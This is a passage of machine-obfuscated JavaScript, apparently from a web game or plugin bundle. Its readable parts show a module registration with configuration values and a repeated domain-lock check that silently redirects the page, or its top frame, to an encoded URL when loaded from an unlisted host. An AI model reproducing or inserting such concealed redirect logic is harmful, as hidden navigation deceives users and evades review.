__TextDecoder="MAePoURt_],BqI8).$[\"zhpy!3C>1cJS0W{asfVD&`;}(b|<m5%XG6^x9nZwEOY+?Tj2v4F=KL~:dQk@l/uNr7iHg*#",__Uint8Array,__Buffer,_jXk8jf,haPHZ0v,__String,__Array,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,_jXk8jf=[],haPHZ0v=U4SaUbD[0],__String=U4SaUbD[0],__Array=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(__Array<U4SaUbD[0]){__Array=wU_t_q}else{lMEffT(__Array+=wU_t_q*U4SaUbD[12],haPHZ0v|=__Array<<__String,__String+=(__Array&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(_jXk8jf.push(haPHZ0v&U4SaUbD[3]),haPHZ0v>>=U4SaUbD[2],__String-=U4SaUbD[2])}while(__String>U4SaUbD[9]);__Array=-U4SaUbD[1]}}if(__Array>-U4SaUbD[1]){_jXk8jf.push((haPHZ0v|__Array<<__String)&U4SaUbD[3])}return muWmxW(_jXk8jf)}function __Buffer(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Uint8Array(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}Object[jn6Cy8f(105)](__globalObject,__Buffer(106),{[__Buffer(107)]:__TextDecoder,[__Buffer(108)]:U4SaUbD[19]});return __globalObject}function lMEffT(){lMEffT=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="R*OY1~\"kArBG(<tzbLI7s3^|F)KnNVU=J8ST#Zq9{>;f@MCy4_.&P?Dg$H5QexXh[E]a%`w}!+6/vuo0Wlpj:2ci,md",__Uint8Array,__Buffer,__String,_jXk8jf,haPHZ0v,__Array,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],_jXk8jf=U4SaUbD[0],haPHZ0v=U4SaUbD[0],__Array=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(__Array<U4SaUbD[0]){__Array=wU_t_q}else{lMEffT(__Array+=wU_t_q*U4SaUbD[12],_jXk8jf|=__Array<<haPHZ0v,haPHZ0v+=(__Array&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__String.push(_jXk8jf&U4SaUbD[3]),_jXk8jf>>=U4SaUbD[2],haPHZ0v-=U4SaUbD[2])}while(haPHZ0v>U4SaUbD[9]);__Array=-U4SaUbD[1]}}if(__Array>-U4SaUbD[1]){__String.push((_jXk8jf|__Array<<haPHZ0v)&U4SaUbD[3])}return muWmxW(__String)}function __String(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Buffer(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}ips[__String(109)][__String(110)+"er"](__String(111),{[__String(U4SaUbD[59])]:U4SaUbD[17],[__String(U4SaUbD[58])]:U4SaUbD[17],[__String(U4SaUbD[168])]:U4SaUbD[17],[__String(U4SaUbD[66])]:U4SaUbD[17],[__String(116)]:U4SaUbD[17],[__String(U4SaUbD[374])]:U4SaUbD[17],[__String(118)+__String(119)+U4SaUbD[47]]:U4SaUbD[17],[__String(U4SaUbD[90])]:U4SaUbD[0],[__String(U4SaUbD[349])]:U4SaUbD[0],[__String(U4SaUbD[401])]:U4SaUbD[18],[__String(U4SaUbD[117])]:U4SaUbD[18],[__String(124)+__String(U4SaUbD[166])]:U4SaUbD[19],[__String(U4SaUbD[357])]:U4SaUbD[19],[__String(U4SaUbD[20])]:U4SaUbD[19],[__String(U4SaUbD[21])]:U4SaUbD[19],[__String(U4SaUbD[375])]:U4SaUbD[19],[__String(U4SaUbD[119])]:U4SaUbD[19],[__String(U4SaUbD[441])]:U4SaUbD[19],[__String(U4SaUbD[86])]:U4SaUbD[19],[__String(U4SaUbD[363])]:U4SaUbD[0],[__String(U4SaUbD[448])+__String(U4SaUbD[449])]:U4SaUbD[17],[__String(U4SaUbD[385])]:U4SaUbD[19],[__String(U4SaUbD[132])]:U4SaUbD[19],[__String(U4SaUbD[452])]:U4SaUbD[17],[__String(U4SaUbD[348])]:U4SaUbD[0],[__String(U4SaUbD[426])]:15000,[__String(141)]:U4SaUbD[19],[__String(U4SaUbD[159])]:U4SaUbD[0],[__String(143)]:5000,[__String(144)]:120000,[__String(U4SaUbD[83])]:__String(U4SaUbD[84]),[__String(U4SaUbD[85])]:U4SaUbD[19],[__String(U4SaUbD[350])]:U4SaUbD[18],[__String(149)]:180000,[__String(U4SaUbD[352])]:U4SaUbD[17],[__String(151)]:{},[__String(152)](){function __Uint8Array(__Uint8Array){var __Buffer=".YABEi_L52|&C9cu$>h/[=nNDvWX3R8eq)0Pk%(w\"t<Zym4a?xV+o~@]MQH1^g!sz*SFpbUl{J76#frOG;dI`jTK},:",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function __Buffer(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=__Uint8Array(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}if(__Buffer(153)in oOBIfOv){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array){var __Buffer=U4SaUbD[0],__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Array={},utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=__Uint8Array.length);for(ZEFiZY=U4SaUbD[0];ZEFiZY<DWG7gP;ZEFiZY++){var vPT32qh;lMEffT(__Array={},utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[1]);for(vPT32qh=ZEFiZY+U4SaUbD[1];vPT32qh<DWG7gP;vPT32qh++){if(__Uint8Array[ZEFiZY].x===__Uint8Array[vPT32qh].x&&__Uint8Array[ZEFiZY].y===__Uint8Array[vPT32qh].y){wU_t_q++;continue}__Uint8Array[ZEFiZY].y===__Uint8Array[vPT32qh].y?jn6Cy8f=Number.MAX_SAFE_INTEGER:jn6Cy8f=(__Uint8Array[ZEFiZY].x-__Uint8Array[vPT32qh].x)/(__Uint8Array[ZEFiZY].y-__Uint8Array[vPT32qh].y);if(!__Array[jn6Cy8f])__Array[jn6Cy8f]=U4SaUbD[0];lMEffT(__Array[jn6Cy8f]++,utf8ArrayToStr=Math.max(utf8ArrayToStr,__Array[jn6Cy8f]))}lMEffT(utf8ArrayToStr+=wU_t_q,__Buffer=Math.max(__Buffer,utf8ArrayToStr))}return __Buffer};console.log(__Uint8Array)}lMEffT(this[__Buffer(154)](),this[U4SaUbD[22]](__Buffer(155),__Buffer(156),this[__Buffer(157)]),this[U4SaUbD[22]](__Buffer(U4SaUbD[46]),__Buffer(159),this[__Buffer(160)]),this[U4SaUbD[22]](window,__Buffer(161),this[__Buffer(162)]),this[U4SaUbD[22]](document,__Buffer(163),this[__Buffer(164)]),this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[56])](__Buffer(167))[__Buffer(168)]({[__Buffer(169)]:U4SaUbD[282],[__Buffer(170)]:__Buffer(171),[__Buffer(172)]:function(){function __Uint8Array(__Uint8Array){var __Array="PR!48re9V@/A}BhKnq;z,C_U1DNy~3JpxE|LM`$acts*wo\"?v{QO=g.k[+lf#Z75]6Fj:uiSIX^G%H<>bY(0&T2W)dm",__Buffer,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Array.indexOf(__Buffer[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function __Array(__Array){if(typeof _jXk8jf[__Array]===U4SaUbD[5]){return _jXk8jf[__Array]=__Uint8Array(haPHZ0v[__Array])}return _jXk8jf[__Array]}lMEffT(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;function ZEFiZY(__Uint8Array){var __Array="c)d!k~?N8f0F59e3[g]qh@K=BA.&X*,;mwb:n}R%_>/P`lEVTyML#Cjs2v$DUO{uSio|(4WQ1zxaH6\"<+^7IJYrGtpZ",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function vPT32qh(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=ZEFiZY(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([U4SaUbD[28],U4SaUbD[29],U4SaUbD[30],U4SaUbD[31]]),utf8ArrayToStr=__Uint8Array([U4SaUbD[32],__Buffer(173),vPT32qh(174)]),wU_t_q="");try{function zeS45d(__Uint8Array){var __Array="[x$_w.:<zLHy0m?1hX^td%8rCj&U]OBY{~`Mb=(5IJ/kRiv|K+)eD294,VQ>No@PF;ga*u}A3#!cplfq6SWEn\"GsZT7",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function f7QA34S(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=zeS45d(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof window!==f7QA34S(U4SaUbD[23])&&typeof location!==f7QA34S(U4SaUbD[23])&&location[__Array]){lMEffT(wU_t_q=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===f7QA34S(176)?wU_t_q=String.prototype[utf8ArrayToStr].call(wU_t_q):wU_t_q=wU_t_q.toLowerCase())}}catch(poqphU){}jn6Cy8f=[vPT32qh(177),vPT32qh(178)];for(DWG7gP=U4SaUbD[0];DWG7gP<jn6Cy8f.length;DWG7gP++){var Q250ZgC=jn6Cy8f[DWG7gP];if(!Q250ZgC)continue;if(wU_t_q===Q250ZgC)return U4SaUbD[18];if(wU_t_q.length>Q250ZgC.length&&wU_t_q.slice(-(Q250ZgC.length+U4SaUbD[1]))==U4SaUbD[34]+Q250ZgC)return U4SaUbD[18]}if(typeof window===vPT32qh(179))return U4SaUbD[18];try{function jhq5M1(__Uint8Array){var __Array="OWgGMrH9Ed(zFSqhe$y,P;1nx3oL/5@`D>![:U%pIwCmBYjc^Qa{A&KsRkJNf|tT)V.Xi+?v<~Zb]2=87u4_#06}*\"l",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function T20QbAL(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=jhq5M1(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof top!==T20QbAL(U4SaUbD[24])&&typeof top.location!==T20QbAL(U4SaUbD[24])){function xfpUviR(__Uint8Array){var __Array="4!=>8[}|FMCRdL:tWeiul7r@U#YcgpNEa5k~f]h(o`<n&SvwBx29D/K*,j?q+IsO0yT){A_.1X\"zH$^36m%GQJPV;Zb",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function Z6foZze(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=xfpUviR(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}top.location.href=Z6foZze(181)}else if(typeof location!==T20QbAL(U4SaUbD[24])){function wbbSKb(__Uint8Array){var __Array="xPA6|R\"wgEB^C]HVok)N<$3S>0;v7!?8:iTn,mLXU}W`eM+&KJQ/yGd4(5#_j~9pq[ZsctOIu1D*z2%FhYrab@f=.l{",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function oiWZUzJ(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=wbbSKb(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}location.href=oiWZUzJ(182)}}catch(poqphU){}return U4SaUbD[19]}catch(poqphU){return U4SaUbD[19]}}(),__globalObject(this)[__Array(183)](__Array(184),""))}}));if(this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[26])](__Buffer(U4SaUbD[42])+__Buffer(U4SaUbD[43])+__Buffer(U4SaUbD[44])+__Buffer(U4SaUbD[45]))[__Buffer(U4SaUbD[27])]==U4SaUbD[0]&&this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[26])](__Buffer(U4SaUbD[55]))[__Buffer(U4SaUbD[27])]==U4SaUbD[0]){function utf8ArrayToStr(__Uint8Array){var __Buffer="GBOVpMiJY;o1XNd\"^]S%xRUc2_zT,5$nL4Fwbs&Q!A*~hjWZfvHPu[(qr@mD6+e}<Iky9K).>/ta#C`gE80|3{7?:=l",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function wU_t_q(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=utf8ArrayToStr(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f;function DWG7gP(__Uint8Array){var __Buffer="cABCgeNfRLXoDkVhJipbsrntPMHZOESYmKQIUvF+Wj=TGqla4&[*`]^}_(@,{1;.5\"|3>?6uyx<%~289)7:$#!zw/d0",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function ZEFiZY(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=DWG7gP(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([U4SaUbD[28],U4SaUbD[29],U4SaUbD[30],U4SaUbD[31]]),__Array=__Uint8Array([U4SaUbD[32],ZEFiZY(U4SaUbD[327]),ZEFiZY(193)]),utf8ArrayToStr="");try{if(typeof window!==ZEFiZY(U4SaUbD[33])&&typeof location!==ZEFiZY(U4SaUbD[33])&&location[__Buffer]){function vPT32qh(__Uint8Array){var __Buffer="fMjINQRVWDPJehXqAnZaBokrTSbdLFp0Y\"C?cm`iOl$*^E}v9gt5y#H[sG3U(&z6.1u2|4x)>~_/7w;+%=!8{<]@:,K",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function zeS45d(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=vPT32qh(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===zeS45d(195)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(f7QA34S){}wU_t_q=[ZEFiZY(196),ZEFiZY(197)];for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<wU_t_q.length;jn6Cy8f++){var poqphU=wU_t_q[jn6Cy8f];if(!poqphU)continue;if(utf8ArrayToStr===poqphU)return U4SaUbD[18];if(utf8ArrayToStr.length>poqphU.length&&utf8ArrayToStr.slice(-(poqphU.length+U4SaUbD[1]))==U4SaUbD[34]+poqphU)return U4SaUbD[18]}if(typeof window===ZEFiZY(U4SaUbD[33]))return U4SaUbD[18];try{function Q250ZgC(__Uint8Array){var __Buffer="$[z(),}91~O8R6Dlfe{Y2vsCEQaNHmtr`x|!FPIWuw.;@_dZ=JoTM%K&4k37j5:*S\"VU+n<L>]0#^BAGbXpcgqh/?yi",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function jhq5M1(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=Q250ZgC(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof top!==jhq5M1(U4SaUbD[35])&&typeof top.location!==jhq5M1(U4SaUbD[35])){function T20QbAL(__Uint8Array){var __Buffer="AxL^#1O(/a>S,tJ)_NYg[FpsQ!yq?zr;]09|T\"wc={%Rn`6oZ8iVIebdBPU}<7MkCmv2D@HEu.+*K5WXG$:~l4j3fh&",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var 